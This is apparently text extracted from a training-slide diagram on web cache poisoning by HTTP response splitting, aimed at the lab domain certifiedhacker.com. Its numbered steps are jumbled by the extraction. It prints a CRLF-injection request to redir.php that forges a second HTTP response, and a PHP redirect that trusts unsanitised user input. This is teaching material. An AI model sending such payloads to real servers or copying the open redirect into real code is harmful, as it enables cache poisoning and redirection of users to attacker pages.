 Attacker
GET
http://certifiedhacker.com/index.html
HTTP/1.1
Pragma: no-cache
Host: certifiedhacker.com
....
Accept-Charset: iso-8859-1,*,utf-8
GET http://certifiedhacker.com/
redir.php?site=%0d%0aContent-
Length:%200%0d%0a%0d%0aHTTP/1.1
%20200%20OK%0d%0aLast-
Modified:%20Mon,%2027%20Oct%2020
09%2014:50:18%20GMT%0d%0aConte
nt-Length:%2020%0d%0aContent-
Type:%20text/html%0d%0a%0d%0a<ht
ml>Attack Page</html> HTTP/1.1
....
Host: certifiedhacker.com
GET
http://certifiedhacker.com/index.
html HTTP/1.1 Host: testsite.com
User-Agent: Mozilla/4.7 [en]
(WinNT; I)
.........
Accept-Charset: iso-8859-1,*,utf-8
Server Cache
Address Page
www.certified Original Certified Hacker
hacker.com page
Server Cache
1 Attacker sends request to remove page from cache
Normal response after
clearing the cache for certifiedhacker.com 2
Attacker sends malicious request
3 that generates two responses (4 and 6)
Attacker gets first server response 4
Attacker requests certifiedhacker.com
5 again to generate cache entry
Attacker gets the second
response of request 3 7 6
The second response
of request 3
that points to
attacker's page
Server Cache
Address Page
www.certifiedhacker.com Attacker's page
Poisoned Server Cache
Server
http://www.
certifiedhacker.com/welcome.php?
lang=
<?php header ("Location: " .
$_GET['page']); ?>
An attacker forces the
web server's cache to
flush its actual cache
content and sends a
specially crafted
request, which will be
stored in cache